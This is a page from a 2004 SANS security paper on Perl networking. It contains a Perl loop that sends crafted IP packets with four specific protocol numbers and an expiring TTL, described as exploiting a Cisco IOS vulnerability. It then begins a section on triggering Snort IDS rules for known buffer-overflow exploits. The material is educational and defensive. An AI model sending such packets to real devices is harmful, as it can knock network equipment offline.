# swipe, ip mobility, sun nd, pim
@protos = qw( 53 55 77 103 );

# the outer loop runs 4 times, the inner loop runs 19 times
# this results in 76 packets being sent to the remote host
$otimes = 4;
$itimes = 19;

$pindex = 0;

while ($otimes > 0)
{
    $itimes = 19;
    while ($itimes > 0)
    {
        $tp -> set(
                      {
                          ip =>
                          {
                              saddr => '192.168.127.1',
                              daddr => '192.168.127.1',
                              # the outer loop increments $pindex
                              #  causing each iteration of
                              #  the inner loop to use one of the four
                              #  protocols that IOS is vulnerable to
                              protocol => $protos[$pindex],
                              # the ttl needs to be set to expire (reach
                              #  zero) at the target
                              ttl => 0
                          }
                      }
                  );

        $tp -> send;
        $itimes--;
    }

    $otimes--;
    $pindex++;
}
IDS rule testing
When an IDS has been installed on your network, it is useful to be able to verify that it is functioning as expected. The following will explore using PERL to generate data that triggers Snort rules[47]. It is useful to watch Snort's alert log when using this program. A sniffer between the host initiating the test and the host being "attacked" is also useful. Notifying your colleagues before you cause Snort to alert probably isn't a bad idea, too. The program[48] tests a rule for the DCE RPC Interface (MS03-026) Buffer Overflow Exploit, a rule that detects a NOP sled when trying exploit the SSH CRC32 vulnerability[49], a rule that is written to alert on the nlps Solaris X86 vulnerablity[50], and an attempt to perform an APOP POP3 buffer overflow[51]. It can also
15 of 37
© SANS Institute 2004, As part of the Information Security Reading Room Author retains full rights.